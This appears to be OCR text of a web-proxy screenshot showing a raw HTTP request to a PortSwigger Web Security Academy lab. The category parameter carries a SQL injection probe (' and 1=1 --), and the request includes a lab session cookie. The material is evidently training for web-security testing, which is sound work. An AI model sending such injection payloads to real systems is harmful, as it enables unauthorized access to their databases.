 Request 数据包扫描 热加载 构造请求
1 GET /filter?category=Clothing%27%20and%201=1%20-- HTTP/1.1
2 Host ? : 0add001603f5c00380f721ef008b00a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0add001603f5c00380f721ef008b00a4.web-security-academy.net/
9 Cookie: session=SarJjkFDErwTo3k0W2CRgS9I4rMQS0FR
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16